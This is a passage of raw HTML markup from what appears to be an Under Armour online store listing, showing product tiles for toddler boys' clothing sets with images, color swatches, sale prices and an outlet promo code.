				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-6011842-402-3T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_polo_tech_toddler_boys_shorts_set/6011842.html?dwvar_6011842_color=402"><img alt="UA Polo Tech" title="UA Polo Tech" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6011842-402_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Polo Tech" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_10jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_10jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_10jb9bsnpfivddiuqivb_"><span id="_R_10jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-402" href="/en-us/p/one_piece_and_sets/ua_polo_tech_toddler_boys_shorts_set/6011842.html?dwvar_6011842_color=402"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-389" href="/en-us/p/one_piece_and_sets/ua_polo_tech_toddler_boys_shorts_set/6011842.html?dwvar_6011842_color=389"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/one_piece_and_sets/ua_polo_tech_toddler_boys_shorts_set/6011842.html?dwvar_6011842_color=402"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_polo_tech_toddler_boys_shorts_set/6011842.html?dwvar_6011842_color=402">UA Polo Tech</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Shorts Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$34.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $40, Sale price: $34.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fgjb9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fgjb9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6011828-418-4T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_big_logo_fleece_toddler_boys_set/6011828.html?dwvar_6011828_color=001"><img alt="UA Big Logo Fleece" title="UA Big Logo Fleece" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6011828-001_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Big Logo Fleece" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_113b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_113b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_113b9bsnpfivddiuqivb_"><span id="_R_113b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-418" href="/en-us/p/one_piece_and_sets/ua_big_logo_fleece_toddler_boys_set/6011828.html?dwvar_6011828_color=418"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#608799"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#608799"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/one_piece_and_sets/ua_big_logo_fleece_toddler_boys_set/6011828.html?dwvar_6011828_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/one_piece_and_sets/ua_big_logo_fleece_toddler_boys_set/6011828.html?dwvar_6011828_color=001"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#608799"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#608799"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/one_piece_and_sets/ua_big_logo_fleece_toddler_boys_set/6011828.html?dwvar_6011828_color=001">UA Big Logo Fleece</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Toddler Boys&#x27; Set</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$48</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$42.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $48, Sale price: $42.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="ProductTile-module-scss-module__YG6sUW__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2fh3b9bsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2fh3b9bsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></section></div><div id="product-6011748-410-2T-JAN-26-SAE-Message" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/one_piece_and_sets/ua_branded_logo_toddler_boys_zip-up_hoodie_set/6011748.html?dwvar_6011748_color=410"><img alt="UA Branded Logo" title="UA Branded Logo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6011748-410_F?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Branded Logo" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_11jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_11jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_11jb9bsnpfivddiuqivb_"><span id="_R_11jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 2" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/one_piece_and_sets/ua_branded_logo_toddler_boys_zip-up_hoodie_set/6011748.html?dwvar_6011748_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 2" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/one_piece_and_sets/ua_branded_logo_toddler_boys_zip-up_hoodie_set/6011748.html?dwvar_6011748_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A2A8AE"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="2 colors available" href="/en-us/p/one_piece_and_sets/ua_branded_logo_toddler_boys_zip-up_hoodie_set/6011748.html?dwvar_6011748_color=410"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 